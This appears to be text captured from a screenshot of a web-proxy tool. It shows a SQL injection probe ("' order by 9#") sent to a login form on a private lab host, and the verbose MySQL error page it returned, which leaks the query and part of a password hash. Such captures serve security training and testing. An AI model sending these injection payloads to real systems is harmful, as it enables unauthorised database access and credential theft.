 1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://10.10.10.100
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.10.100/login.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=url0n1usm0219tta7orchrh6k4
14 Connection: keep-alive
15
16 email='+order+by+9#&pass=aaa&submit=Login&submitted=TRUE
Search
0 highlights
16 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
17 <head>
18 <meta http-equiv="content-type" content="text/html; charset=iso-8859-1
19 <title>
Login
</title>
20 <style type="text/css" media="screen">
@import"includes/layout.css";
</style>
21 </head>
22 <body>
23 <div id="Header">
IsIntS
</div>
24 <div id="Content">
25 <!-- End of Header -->
26 <div class="error">
<p>
An error occurred in script '/var/www/login.php' on line 47: Query: SELE
email='' order by 9#' AND pass='7e240de74fb1ed08fa08d38063f6a6a91462a
27 <br />
MySQL Error: Unknown column '9' in 'order clause'
28 <br />
Date/Time: 11-29-2024 16:48:47
29 <br />
<pre>
Array
30 (
31 [GLOBALS] => Array
32 *RECURSION*
33 [_POST] => Array
34 (
35 [email] => ' order by 9#
36 [pass] => aaa
37 [submit] => Login
38 [submitted] => TRUE
column